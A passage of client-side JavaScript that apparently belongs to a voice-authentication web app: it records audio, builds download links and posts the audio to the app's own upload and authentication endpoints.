  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio_for_auth", true);
  xhr.send(fd);
}

function getBase64(file) {
  var reader = new FileReader();
  reader.readAsDataURL(file);
  reader.onload = function () {
    // // console.log(reader.result);
  };
  reader.onerror = function (error) {
    // // console.log('Error: ', error);
  };
}

function createDownloadLinkForRegistration(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var input_audio_blob;
  var reader = new FileReader();
  reader.readAsDataURL(blob);
  reader.onloadend = (event) => {
    input_audio_blob = reader.result;
    var xhr = new XMLHttpRequest();
    xhr.onload = function (e) {
      if (this.readyState === 4) {
        var response = e.target.responseText;
        reponsebot(response);
      }
    };
    var fd = new FormData();
    // var input_audio_blob = document.getElementById("audio_blob");
    fd.append("audio_data", input_audio_blob);
    xhr.open("POST", "/upload_audio", true);
    xhr.send(fd);
  };
}
